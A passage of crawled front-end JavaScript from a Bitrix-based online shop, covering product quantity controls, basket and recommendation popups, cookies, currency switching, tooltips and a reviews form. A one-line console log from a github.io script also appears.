				if(curValue > this.maxQuantity) {
					boolSet = false;
				}
			}
			if(boolSet) {
				if(this.isDblQuantity) {
					curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;
				}
				this.obQuantity.value = curValue;
			}
		}
	};

	window.JCCatalogBigdataProducts.prototype.QuantityDown = function() {
		var curValue = 0,
			boolSet = true;
		
		curValue = (this.isDblQuantity ? parseFloat(this.obQuantity.value) : parseInt(this.obQuantity.value, 10));
		if(!isNaN(curValue)) {
			curValue -= this.stepQuantity;
			if(curValue < this.stepQuantity) {
				boolSet = false;
			}
			if(boolSet) {
				if(this.isDblQuantity) {
					curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;
				}
				this.obQuantity.value = curValue;
			}
		}
	};

	window.JCCatalogBigdataProducts.prototype.QuantityChange = function() {
		var curValue = 0,
			intCount,
			count;
		
		curValue = (this.isDblQuantity ? parseFloat(this.obQuantity.value) : parseInt(this.obQuantity.value, 10));
		if(!isNaN(curValue)) {
			if(this.checkQuantity) {
				if(curValue > this.maxQuantity) {
					curValue = this.maxQuantity;
				}
			}
			if(curValue < this.stepQuantity) {
				curValue = this.stepQuantity;
			} else {
				count = Math.round((curValue * this.precisionFactor) / this.stepQuantity) / this.precisionFactor;
				intCount = parseInt(count, 10);
				if(isNaN(intCount)) {
					intCount = 1;
					count = 1.1;
				}
				if(count > intCount) {
					curValue = (intCount <= 1 ? this.stepQuantity : intCount * this.stepQuantity);
					curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;
				}
			}
			this.obQuantity.value = curValue;
		} else {
			this.obQuantity.value = this.stepQuantity;
		}
	};

	window.JCCatalogBigdataProducts.prototype.OpenPropsPopup = function() {
		var visualId = this.visual.ID,
			elementId = this.product.id,
			offerId = this.offer.id,
			offersIblockId = this.offer.iblockId;
		BX.PropsSet =
		{			
			popup: null
		};
		BX.PropsSet.popup = BX.PopupWindowManager.create(visualId, null, {
			autoHide: BX.message("BIGDATA_OFFERS_VIEW") == "LIST" ? false : true,
			offsetLeft: 0,
			offsetTop: 0,
			overlay: {
				opacity: 50
			},
			draggable: false,
			closeByEsc: false,
			className: "pop-up more_options" + (offerId > 0 && BX.message("BIGDATA_OFFERS_VIEW") == "LIST" ? " offers-list" : ""),
			closeIcon: { right : "-10px", top : "-10px"},
			titleBar: {content: BX.create("span", {html: BX.message("BIGDATA_POPUP_WINDOW_MORE_OPTIONS")})},
			content: "<div class='popup-window-wait'><i class='fa fa-spinner fa-pulse'></i></div>",
			events: {
				onAfterPopupShow: function()
				{
					if(!BX(visualId + "_info")) {
						BX.ajax.post(
							BX.message("BIGDATA_COMPONENT_TEMPLATE") + "/popup.php",
							{
								sessid: BX.bitrix_sessid(),
								action: "props",
								arParams: BX.message("BIGDATA_COMPONENT_PARAMS"),
								ELEMENT_ID: elementId,
								STR_MAIN_ID: visualId,
								OFFERS_IBLOCK_ID: offersIblockId > 0 ? offersIblockId : ""
							},
							BX.delegate(function(result)
							{
								this.setContent(result);
								var windowSize =  BX.GetWindowInnerSize(),
								windowScroll = BX.GetWindowScrollPos(),
								popupHeight = BX(visualId).offsetHeight;
								BX(visualId).style.top = windowSize.innerHeight/2 - popupHeight/2 + windowScroll.scrollTop + "px";
							},
							this)
						);
					} else {
						if(offerId > 0) {
							var parentQntInput = BX("quantity_" + visualId),
								qntInput = BX("quantity_" + visualId + "_" + offerId);
							if(!!parentQntInput && !!qntInput)
								qntInput.value = parentQntInput.value;
						}
						var parentQntSelectInput = BX("quantity_" + visualId),
							qntSelectInput = BX("quantity_select_" + visualId);
						if(!!parentQntSelectInput && !!qntSelectInput)
							qntSelectInput.value = parentQntSelectInput.value;
					}
				}
			}
		});

		var close = BX.findChild(BX(visualId), {className: "popup-window-close-icon"}, true, false);
		if(!!close)
			close.innerHTML = "<i class='fa fa-times'></i>";

		BX.PropsSet.popup.show();
	};

	window.JCCatalogBigdataProducts.prototype.OpenFormPopup = function() {
		var target = BX.proxy_context,
			action = target.getAttribute("data-action"),
			visualId = action + "_" + this.visual.ID,
			elementId = this.product.id,
			elementName = this.product.name;
		BX.PopupForm =
		{						
			arParams: {}
		};
		BX.PopupForm.popup = BX.PopupWindowManager.create(visualId, null, {
			autoHide: true,
			offsetLeft: 0,
			offsetTop: 0,			
			overlay: {
				opacity: 50
			},
			draggable: false,
			closeByEsc: false,
			className: "pop-up forms full",
			closeIcon: { right : "-10px", top : "-10px"},			
			titleBar: true,
			content: "<div class='popup-window-wait'><i class='fa fa-spinner fa-pulse'></i></div>",			
			events: {
				onAfterPopupShow: function()
				{
					if(!BX(visualId + "_form")) {
						BX.ajax.post(
							BX.message("BIGDATA_COMPONENT_TEMPLATE") + "/popup.php",
							{							
								sessid: BX.bitrix_sessid(),
								action: action,
								arParams: {
									ELEMENT_ID: elementId,
									ELEMENT_AREA_ID: visualId,
									ELEMENT_NAME: elementName
								}
							},
							BX.delegate(function(result)
							{
								this.setContent(result);
								var windowSize =  BX.GetWindowInnerSize(),
								windowScroll = BX.GetWindowScrollPos(),
								popupHeight = BX(visualId).offsetHeight;
								BX(visualId).style.top = windowSize.innerHeight/2 - popupHeight/2 + windowScroll.scrollTop + "px";
							},
							this)
						);
					}					
				}
			}			
		});
		
		var close = BX.findChild(BX(visualId), {className: "popup-window-close-icon"}, true, false);
		if(!!close)
			close.innerHTML = "<i class='fa fa-times'></i>";

		BX.PopupForm.popup.show();		
	};

	window.JCCatalogBigdataProducts.prototype.Add2Basket = function() {
		var target = BX.proxy_context,
			form = BX.findParent(target, {"tag" : "form"}),
			formInputs = BX.findChildren(form, {"tag" : "input"}, true);
		
		if(!!formInputs && 0 < formInputs.length) {
			for(i = 0; i < formInputs.length; i++) {
				this.basketParams[formInputs[i].getAttribute("name")] = formInputs[i].value;
			}
		}
		
		BX.ajax.post(
			form.getAttribute("action"),			
			this.basketParams,			
			BX.delegate(function(result) {
				if(location.pathname != BX.message("BIGDATA_SITE_DIR") + "personal/cart/") {
					BX.ajax.post(
						BX.message("BIGDATA_SITE_DIR") + "ajax/basket_line.php",
						"",
						BX.delegate(function(data) {
							refreshCartLine(data);
						}, this)
					);
					BX.ajax.post(
						BX.message("BIGDATA_SITE_DIR") + "ajax/delay_line.php",
						"",
						BX.delegate(function(data) {
							var delayLine = BX.findChild(document.body, {className: "delay_line"}, true, false);
							if(!!delayLine)
								delayLine.innerHTML = data;
						}, this)
					);
				}
				BX.adjust(target, {
					props: {disabled: true},
					html: "<i class='fa fa-check'></i><span>" + BX.message("BIGDATA_ADDITEMINCART_ADDED") + "</span>"
				});
				if(location.pathname != BX.message("BIGDATA_SITE_DIR") + "personal/cart/") {
					this.BasketResult();
				} else {
					this.BasketRedirect();
				}
			}, this)			
		);		
	};

	window.JCCatalogBigdataProducts.prototype.BasketResult = function() {
		var close,
			strContent,
			strPictSrc,
			strPictWidth,
			strPictHeight,
			buttons = [];

		if(!!this.obPopupWin) {
			this.obPopupWin.close();
		}
		
		this.obPopupWin = BX.PopupWindowManager.create("addItemInCart", null, {
			autoHide: true,
			offsetLeft: 0,
			offsetTop: 0,
			overlay: {
				opacity: 50
			},
			draggable: false,
			closeByEsc: false,
			className: "pop-up modal",
			closeIcon: {top: "-10px", right: "-10px"},
			titleBar: {content: BX.create("span", {html: BX.message("BIGDATA_POPUP_WINDOW_TITLE")})}			
		});
		
		close = BX.findChild(BX("addItemInCart"), {className: "popup-window-close-icon"}, true, false);
		if(!!close)
			close.innerHTML = "<i class='fa fa-times'></i>";

		strPictSrc = this.product.pict.SRC;
		strPictWidth = this.product.pict.WIDTH;
		strPictHeight = this.product.pict.HEIGHT;

		if(this.product.priceLine!==undefined){
			strContent = "<div class='cont'>" +
				"<div class='item_image_cont'>" +
				"<div class='item_image_full'>" +
				"<img src='" + strPictSrc + "' width='" + strPictWidth + "' height='" + strPictHeight + "' alt='"+ this.product.name +"' />" +
				"</div>" +
				"</div>" +
				"<div class='item_title'>" + this.product.name + "</div>" +
				this.product.priceLine +
				"</div>";
		} else {
			strContent = "<div class='cont'><div class='item_image_cont'><div class='item_image_full'><img src='" + strPictSrc + "' width='" + strPictWidth + "' height='" + strPictHeight + "' alt='"+ this.product.name +"' /></div></div><div class='item_title'>" + this.product.name + "</div></div>";
		}

		buttons = [			
			new BasketButton({				
				text: BX.message("BIGDATA_POPUP_WINDOW_BTN_CLOSE"),
				name: "close",
				className: "btn_buy ppp close",
				events: {
					click: BX.delegate(this.obPopupWin.close, this.obPopupWin)
				}
			}),
			new BasketButton({				
				text: BX.message("BIGDATA_POPUP_WINDOW_BTN_ORDER"),
				name: "order",
				className: "btn_buy popdef order",
				events: {
					click: BX.delegate(this.BasketRedirect, this)
				}
			})
		];
		
		this.obPopupWin.setContent(strContent);
		this.obPopupWin.setButtons(buttons);
		this.obPopupWin.show();	
	};

	window.JCCatalogBigdataProducts.prototype.BasketRedirect = function() {
		location.href = BX.message("BIGDATA_SITE_DIR") + "personal/cart/";
	};

	window.JCCatalogBigdataProducts.prototype.RememberRecommendation = function(obj, productId) {
		var rcmContainer = BX.findParent(obj, {className: "bigdata_recommended_products_items"});
		var rcmId = BX.findChild(rcmContainer, {attr: {name: "bigdata_recommendation_id"}}, true).value;

		this.RememberProductRecommendation(rcmId, productId);
	};

	window.JCCatalogBigdataProducts.prototype.RememberProductRecommendation = function(recommendationId, productId) {
		//save to RCM_PRODUCT_LOG
		var plCookieName = BX.cookie_prefix+"_RCM_PRODUCT_LOG";
		var plCookie = getCookie(plCookieName);
		var itemFound = false;

		var cItems = [],
			cItem;

		if(plCookie) {
			cItems = plCookie.split(".");
		}

		var i = cItems.length;

		while(i--) {
			cItem = cItems[i].split("-");

			if(cItem[0] == productId) {
				//it's already in recommendations, update the date
				cItem = cItems[i].split("-");

				//update rcmId and date
				cItem[1] = rcmId;
				cItem[2] = BX.current_server_time;

				cItems[i] = cItem.join("-");
				itemFound = true;
			} else {
				if((BX.current_server_time - cItem[2]) > 3600*24*30) {
					cItems.splice(i, 1);
				}
			}
		}

		if(!itemFound) {
			//add recommendation
			cItems.push([productId, rcmId, BX.current_server_time].join("-"));
		}

		//serialize
		var plNewCookie = cItems.join(".");

		var cookieDate = new Date(new Date().getTime() + 1000*3600*24*365*10);
		document.cookie=plCookieName+"="+plNewCookie+"; path=/; expires="+cookieDate.toUTCString()+"; domain="+BX.cookie_domain;
	};
})(window);

function getCookie(name) {
	var matches = document.cookie.match(new RegExp(
		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}

function bx_rcm_recommendation_event_attaching(rcm_items_cont) {
	return null;
}

function bx_rcm_adaptive_recommendation_event_attaching(items, uniqId) {
	//onclick handler
	var callback = function(e) {
		var link = BX(this), j;
		for(j in items) {
			if(items[j].productUrl == link.getAttribute("href")) {
				window.JCCatalogBigdataProducts.prototype.RememberProductRecommendation(
					items[j].recommendationId, items[j].productId
				);
				break;
			}
		}
	};

	//check if a container was defined is the template
	var itemsContainer = BX(uniqId);

	if(!itemsContainer) {
		// then get all the links
		itemsContainer = document.body;
	}

	var links = BX.findChildren(itemsContainer, {tag:"a"}, true);

	//bind
	if(links) {
		var i;
		for(i in links) {
			BX.bind(links[i], "click", callback);
		}
	}
}

function bx_rcm_get_from_cloud(injectId, rcmParameters, localAjaxData) {
	var url = "https://analytics.bitrix.info/crecoms/v1_0/recoms.php";
	var data = BX.ajax.prepareData(rcmParameters);

	if(data) {
		url += (url.indexOf("?") !== -1 ? "&" : "?") + data;
	}

	var onready = function(response) {
		if(!response.items) {
			response.items = [];
		}
		BX.ajax({
			url: "/bitrix/components/bitrix/catalog.bigdata.products/ajax.php?"+BX.ajax.prepareData({"AJAX_ITEMS": response.items, "RID": response.id}),
			method: "POST",
			data: localAjaxData,
			dataType: "html",
			processData: false,
			start: true,
			onsuccess: function(html) {
				var ob = BX.processHTML(html);

				// inject
				BX(injectId).innerHTML = ob.HTML;
				BX.ajax.processScripts(ob.SCRIPT);

				/*$('.bigdata-items .tooltip').tooltipster({
					animation: 'fade',
					delay: 200,
					maxWidth: 500,
					theme: 'tooltipster-light',
					trigger: 'click',
					side:  ['bottom','left'],
					timer: 25000
				});*/

				fixtooltipsForMobiles();

				if(MakeBuyingProductsAsDisabled!==undefined){
					MakeBuyingProductsAsDisabled();
				}
			}
		});
	};

	BX.ajax({
		"method": "GET",
		"dataType": "json",
		"url": url,
		"timeout": 3,
		"onsuccess": onready,
		"onfailure": onready
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://luxury-ua.com/bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-changer/script.js?1652288469286
body_size: 93
content:
/**
 * Created by popovich on 09.07.17.
 */
$(document).on('click','ul#gfwe li',function () {
    if($(this).hasClass('active')){
        return false;
    } else {
        var v = $(this).data('name');
        if(v.length>0){
            document.location.href = v;
        }
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://luxury-ua.com/bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-inpanel/script.js?1652288469286
body_size: 93
content:
/**
 * Created by popovich on 09.07.17.
 */
$(document).on('click','ul#gfwe li',function () {
    if($(this).hasClass('active')){
        return false;
    } else {
        var v = $(this).data('name');
        if(v.length>0){
            document.location.href = v;
        }
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://luxury-ua.com/bitrix/templates/luxury-deluxe/script.js?165978318810749
body_size: 3227
content:
function openFormCallback() {
    var action = "callback",
        visualId = "callback_" + BX.message("SITE_ID");
    BX.PopupForm =
    {
        arParams: {}
    };
    BX.PopupForm.popup = BX.PopupWindowManager.create(visualId, null, {
        autoHide: true,
        offsetLeft: 0,
        offsetTop: 0,
        overlay: {
            opacity: 50
        },
        draggable: false,
        closeByEsc: false,
        className: "pop-up forms short",
        closeIcon: {right: "-10px", top: "-10px"},
        titleBar: true,
        content: "<div class='popup-window-wait'><i class='fa fa-spinner fa-pulse'></i></div>",
        events: {
            onAfterPopupShow: function () {
                if (!BX(visualId + "_form")) {
                    BX.ajax.post(
                        BX.message("SITE_DIR") + "ajax/popup.php",
                        {
                            sessid: BX.bitrix_sessid(),
                            action: action
                        },
                        BX.delegate(function (result) {
                                this.setContent(result);
                                var windowSize = BX.GetWindowInnerSize(),
                                    windowScroll = BX.GetWindowScrollPos(),
                                    popupHeight = BX(visualId).offsetHeight;
                                BX(visualId).style.top = windowSize.innerHeight / 2 - popupHeight / 2 + windowScroll.scrollTop + "px";
                            },
                            this)
                    );
                }
            }
        }
    });

    var close = BX.findChild(BX(visualId), {className: "popup-window-close-icon"}, true, false);
    if (!!close)
        close.innerHTML = "<i class='fa fa-times'></i>";

    BX.PopupForm.popup.show();
}

function adjustItemHeight(item) {
    var maxHeight = 0;
    item.css("height", "auto");
    item.each(function () {
        if ($(this).height() > maxHeight) {
            maxHeight = $(this).height();
        }
    });
    item.height(maxHeight);
}

$(function () {
    $(".close").on("click", function () {
        CloseModalWindow("#addItemInCart")
    });
    $(document).keyup(function (event) {
        if (event.keyCode == 27) {
            CloseModalWindow("#addItemInCart")
        }
    });
});

function CentriredModalWindow(ModalName) {
    $(window).resize(function () {
        modalHeight = ($(window).height() - $(ModalName).height()) / 2;
        $(ModalName).css({
            'top': modalHeight + 'px'
        });
    });
    $(window).resize();
}

function OpenModalWindow(ModalName) {
    $(ModalName).fadeIn(300);
    $("#bgmod").fadeIn(300);
}

function CloseModalWindow(ModalName) {
    $("#bgmod").fadeOut(300);
    $(ModalName).fadeOut(300);
}

function refreshCartLine(result, disabled) {
    disabled = disabled || false;

    var basketCont, sumOld, sumCurr;

    basketCont = $(".cart_line");

    basketCont.find(".qnt").text($(result).find(".qnt").text());

    basketCont.find(".sum").data("decimal", $(result).find(".sum").data("decimal"));

    sumOld = basketCont.find(".sum").data("sum");
    basketCont.find(".sum").data("sum", $(result).find(".sum").data("sum"));
    sumCurr = basketCont.find(".sum").data("sum");

    if (sumCurr != sumOld) {
        var options = {
            useEasing: false,
            useGrouping: true,
            separator: basketCont.find(".sum").data("separator"),
            decimal: basketCont.find(".sum").data("dec-point")
        }
        var counter = new countUp("cartCounter", sumOld, sumCurr, basketCont.find(".sum").data("decimal"), 0.5, options);
        counter.start();
    }

    if (disabled != true)
        basketCont.find(".oformit_cont").html($(result).find(".oformit_cont").html());
}

function addToCompare(href, btn, site_dir) {
    $.ajax({
        type: "POST",
        url: href,
        success: function (html) {
            $.post(site_dir + "ajax/compare_line.php", function (data) {
                $(".compare_line").replaceWith(data);
            });
            $("#" + btn).removeClass("catalog-item-compare").addClass("catalog-item-compared").removeAttr("onclick").css({"cursor": "default"});
        }
    });
    return false;
}

function addToDelay(id, qnt_cont, props, select_props, btn, site_dir, dsbl) {
    dsbl = dsbl || false;
    $.ajax({
        type: "POST",
        url: site_dir + "ajax/add2delay.php",
        data: "id=" + id + "&qnt=" + $("#" + qnt_cont).val() + "&props=" + props + "&select_props=" + select_props,
        success: function (html) {
            $.post(site_dir + "ajax/delay_line.php", function (data) {
                $(".delay_line").replaceWith(data);
            });
            $.post(site_dir + "ajax/basket_line.php", function (data) {
                refreshCartLine(data, dsbl);
            });
            $("#" + btn).removeClass("catalog-item-delay").addClass("catalog-item-delayed").removeAttr("onclick").css({"cursor": "default"});
        }
    });
    return false;
}

function urlInit() {
    var data = {};
    if (location.search) {
        var paramsUrl = (location.search.substr(1)).split('&');
        for (var i = 0; i < paramsUrl.length; i++) {
            var param = paramsUrl[i].split('=');
            data[param[0]] = param[1];
        }
    }
    return data;
}

function getPageSize() {
    var xScroll, yScroll;

    if (window.innerHeight && window.scrollMaxY) {
        xScroll = document.body.scrollWidth;
        yScroll = window.innerHeight + window.scrollMaxY;
    } else if (document.body.scrollHeight > document.body.offsetHeight) { // all but Explorer Mac
        xScroll = document.body.scrollWidth;
        yScroll = document.body.scrollHeight;
    } else if (document.documentElement && document.documentElement.scrollHeight > document.documentElement.offsetHeight) { // Explorer 6 strict mode
        xScroll = document.documentElement.scrollWidth;
        yScroll = document.documentElement.scrollHeight;
    } else { // Explorer Mac...would also work in Mozilla and Safari
        xScroll = document.body.offsetWidth;
        yScroll = document.body.offsetHeight;
    }

    var windowWidth, windowHeight;
    if (self.innerHeight) { // all except Explorer
        windowWidth = self.innerWidth;
        windowHeight = self.innerHeight;
    } else if (document.documentElement && document.documentElement.clientHeight) { // Explorer 6 Strict Mode
        windowWidth = document.documentElement.clientWidth;
        windowHeight = document.documentElement.clientHeight;
    } else if (document.body) { // other Explorers
        windowWidth = document.body.clientWidth;
        windowHeight = document.body.clientHeight;
    }

    // for small pages with total height less then height of the viewport
    if (yScroll < windowHeight) {
        pageHeight = windowHeight;
    } else {
        pageHeight = yScroll;
    }

    // for small pages with total width less then width of the viewport
    if (xScroll < windowWidth) {
        pageWidth = windowWidth;
    } else {
        pageWidth = xScroll;
    }

    return {
        'page': {'width': pageWidth, 'height': pageHeight},
        'window': {'width': windowWidth, 'height': windowHeight}
    }
}

function fixtooltipsForMobiles() {
    var pageSizes = getPageSize();
    if (pageSizes.window.width < 788) {
        $('body').find('.tooltip').each(function () {

            if ($(this).parents('ul.thumbNav').length <= 0 && !$(this).hasClass('hint')) {
                $(this).addClass('hint').html('<i class="fa fa-question-circle-o"></i>');
                $(this).css({'font-size': '19px', 'display': 'inline-block'});
                $(this).parent().find('.catalog-detail-item-price-view.opt1price').addClass('inline');
            }
        });
    }
}

if (!window.ShowCustomPriceTooltip) {
    function ShowCustomPriceTooltip(target, hint) {
        BX.CustomPriceHint = {
            popup: null
        };
        BX.CustomPriceHint.popup = BX.PopupWindowManager.create('customPriceHint', null, {
            autoHide: true,
            offsetLeft: 0,
            offsetTop: 0,
            draggable: false,
            closeByEsc: false,
            className: "pop-up filter-hint",
            closeIcon: {right: "-10px", top: "-10px"},
            titleBar: false,
            /*events: {
                onPopupClose: function () {
                    $(target).removeClass('posrel');
                    $(target).parents('.posrel').removeClass('posrel');
                },
                onPopupShow: function () {
                    if($(this).parent().hasClass('opt1price')){
                        $(target).parent().addClass('posrel');
                    } else {
                        $(target).addClass('posrel');
                    }
                }
            }*/
        });
        BX.CustomPriceHint.popup.setContent(hint);
        var close = BX.findChild(BX('customPriceHint'), {className: "popup-window-close-icon"}, true, false);
        if (!!close)
            close.innerHTML = "<i class='fa fa-times'></i>";

        target.parentNode.appendChild(BX("customPriceHint"));

        BX.CustomPriceHint.popup.show();
    }
}
$(document).on('click', '.price-tooltip span, .price-tooltip i, .tooltip span, .tooltip i', function () {
    var tooltip = $(this).parent();
    var hintContainerId = tooltip.data('tooltip-content');
    var hint = $(hintContainerId).html();
    ShowCustomPriceTooltip(this,hint);
});

$(document).ready(function () {
    function ForFixPanel() {
        var pageSizes = getPageSize();
        if (pageSizes.window.width < 789) return false;
        var NavContainer = $('.clvt footer .foot_panel_all');
        var Panel = $('.bx-panel.clvt');
        var PanelContainer = Panel.find('#bx-panel').attr('class');
        var padding = false;

        if (PanelContainer !== undefined) {
            if (PanelContainer.indexOf('bx-panel-fixed') + 1) {
                padding = Panel.height();
                //$('body').css('padding-top', padding + 'px');
                NavContainer.css('top', Panel.height() + 'px');
            }

            if (PanelContainer.indexOf('bx-panel-fixed') == -1) {
                NavContainer.css('top', '0');
            }
        }
    }

    ForFixPanel();

    $(document).on('click', '#bx-panel-hider span', function () {
        ForFixPanel();
    });

    $(document).on('click', '#bx-panel-expander span', function () {
        ForFixPanel();
    });

    $(document).on('click', '#bx-panel-pin', function () {
        ForFixPanel();
    });

    fixtooltipsForMobiles();

});

$(document).ready(function () {
    $('.staff_wrapp').tabs();
    $('.item_jobs_wrapp').tabs();
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://romanenko1509.github.io/my-safe/index.js
body_size: -275
content:
console.log("Work");

--- FILE ---
content_type: application/javascript
request_url: https://luxury-ua.com/bitrix/templates/luxury-deluxe/components/altop/catalog.reviews.list/.default/script.js?16522884692561
body_size: 992
content:
BX.namespace("BX.Catalog.Reviews");

BX.Catalog.Reviews = (function() {
	var CatalogReviews = function(params) {
		this.iblockType = params.iblockType || "";
		this.iblockId = params.iblockId || 0;
		this.elementId = params.elementId || 0;
		this.jsId = params.jsId || "";
		this.commentUrl = params.commentUrl || "";
		this.cacheType = params.cacheType || "";
		this.cacheTime = params.cacheTime || 0;		
		this.popupPath = params.popupPath || "";
		this.messages = params.messages;
		
		this.catalogReviewBtn = BX("catalogReviewAnch");
		if(!!this.catalogReviewBtn)
			BX.bind(this.catalogReviewBtn, "click", BX.proxy(this.OpenFormPopup, this));	
	};
	
	CatalogReviews.prototype.OpenFormPopup = function() {	
		var iblockType = this.iblockType,
			iblockId = this.iblockId,
			elementId = this.elementId,
			visualId = "catalog_review_" + this.jsId,
			commentUrl = this.commentUrl,
			cacheType = this.cacheType,
			cacheTime = this.cacheTime,			
			popupPath = this.popupPath;
		BX.PopupForm =
		{						
			arParams: {}
		};
		BX.PopupForm.popup = BX.PopupWindowManager.create(visualId, null, {
			autoHide: true,
			offsetLeft: 0,
			offsetTop: 0,			
			overlay: {
				opacity: 80
			},
			draggable: false,
			closeByEsc: false,
			className: "pop-up forms review",
			closeIcon: { right : "-10px", top : "-10px"},
			titleBar: {content: BX.create("span", {html: this.messages.POPUP_TITLE})},
			content: "<div class='popup-window-wait'><i class='fa fa-spinner fa-pulse'></i></div>",			
			events: {
				onAfterPopupShow: function()
				{
					if(!BX(visualId + "_form")) {
						BX.ajax.post(
							popupPath,
							{							
								sessid: BX.bitrix_sessid(),
								arParams: {
									IBLOCK_TYPE: iblockType,
									IBLOCK_ID: iblockId,
									ELEMENT_ID: elementId,
									ELEMENT_AREA_ID: visualId,
									COMMENT_URL: commentUrl,
									CACHE_TYPE: cacheType,
									CACHE_TIME: cacheTime
								}
							},
							BX.delegate(function(result)
							{
								this.setContent(result);
								var windowSize =  BX.GetWindowInnerSize(),
								windowScroll = BX.GetWindowScrollPos(),
								popupHeight = BX(visualId).offsetHeight;
								BX(visualId).style.top = windowSize.innerHeight/2 - popupHeight/2 + windowScroll.scrollTop + "px";
							},
							this)
						);
					}
				}
			}			
		});
		
		var close = BX.findChild(BX(visualId), {className: "popup-window-close-icon"}, true, false);
		if(!!close)
			close.innerHTML = "<i class='fa fa-times'></i>";

		BX.PopupForm.popup.show();		
	};
	
	return CatalogReviews;
})();